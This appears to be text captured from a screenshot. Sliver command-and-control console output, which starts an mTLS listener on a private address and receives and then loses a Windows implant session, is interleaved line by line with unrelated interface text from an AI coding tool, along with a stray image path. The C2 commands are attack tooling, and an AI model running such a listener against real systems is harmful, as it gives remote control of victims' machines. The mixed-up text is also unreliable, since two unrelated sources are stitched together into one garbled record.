 [127.0.0.1] sliver > mtls --lhost 192.168.163.129 --lport 10000
anything... "What is the tech stack of this project?"
[*] Starting mTLS listener ...
Build · DeepSeek V4 Flash Free OpenCode Zen · high
[*] Successfully started job #4
tab agents ctrl+p commands
[*] Session 3a4468f1 JITTERY_CAMEO - 192.168.163.130:52978 (IYJ) - windows/amd64 - Tue, 09 Jun 2026 21:24:34 ES
T
● Tip Run /connect to add an AI provider and start coding
[!] Lost session 3a4468f1 JITTERY_CAMEO - 192.168.163.130:52978 (IYJ) - windows/amd64 - Tue, 09 Jun 2026 21:25:
02 EST
[127.0.0.1] sliver > sessions
[*] No sessions 🙁
[127.0.0.1] sliver >